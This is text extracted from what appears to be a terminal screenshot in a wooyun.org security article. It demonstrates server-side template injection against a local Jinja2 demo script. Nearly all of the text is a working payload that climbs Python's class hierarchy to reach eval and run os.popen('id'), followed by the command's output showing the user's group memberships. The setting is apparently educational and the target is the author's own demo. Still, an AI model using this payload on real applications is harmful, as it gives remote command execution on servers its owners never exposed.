 (demo)➜ jinja2Vuln python demo2.py "{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__
name__ == 'catch_warnings' %}{% for b in c.__init__.func_globals.values() %}{% if b.__class__ == {}.
__class__ %}{% if 'eval' in b.keys() %}{{ b['eval']('__import__(\"os\").popen(\"id\").read()') }}{%
endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}"
Your input: gid=20(staff) groups=20(staff),701(com.apple.sharepoint.group.1),12(ever
yone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100
(_lpoperator),204(_developer),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.
apple.access_ssh)
(demo)➜ jinja2Vuln
drops.wooyun.org